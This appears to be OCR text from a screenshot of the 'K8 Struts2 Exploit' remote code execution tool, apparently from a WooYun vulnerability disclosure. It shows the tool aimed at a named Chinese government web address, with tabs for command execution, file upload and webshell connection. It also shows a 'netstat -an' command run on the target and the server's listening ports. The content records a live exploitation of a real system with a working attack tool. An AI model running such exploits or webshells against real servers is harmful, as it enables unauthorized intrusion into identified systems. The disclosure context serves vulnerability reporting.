 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://kjjr.snstd.gov.cn/TechFinance/kjjrWeb/kjjrWebAction_getNewsInfoById 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
====================================================================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1090 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:930 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4712 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4713 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4457 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:44106 0.0.0.0:* LISTE
www.wooyun.org